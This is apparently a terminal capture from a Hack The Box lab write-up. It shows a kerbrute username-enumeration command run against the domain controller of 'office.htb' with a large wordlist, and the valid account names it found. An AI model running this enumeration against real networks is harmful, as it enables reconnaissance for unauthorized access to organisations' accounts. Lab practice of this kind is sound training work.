 [★]$ ./kerbrute_linux_amd64 userenum -t 100 -d office.htb --dc dc.office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 07/21/25 - Ronnie Flathers @ropnop
2025/07/21 05:07:20 >  Using KDC(s):
2025/07/21 05:07:20 >   dc.office.htb:88
2025/07/21 05:07:26 >  [+] VALID USERNAME:       administrator@office.htb
2025/07/21 05:07:28 >  [+] VALID USERNAME:       Administrator@office.htb
2025/07/21 05:07:29 >  [+] VALID USERNAME:       ewhite@office.htb
2025/07/21 05:07:29 >  [+] VALID USERNAME:       etower@office.htb
2025/07/21 05:07:29 >  [+] VALID USERNAME:       dwolfe@office.htb
2025/07/21 05:07:29 >  [+] VALID USERNAME:       dmichael@office.htb
2025/07/21 05:07:29 >  [+] VALID USERNAME:       dlanor@office.htb
2025/07/21 05:08:02 >  [+] VALID USERNAME:       hhogan@office.htb
2025/07/21 05:08:12 >  [+] VALID USERNAME:       DWOLFE@office.htb
2025/07/21 05:10:10 >  [+] VALID USERNAME:       DLANOR@office.htb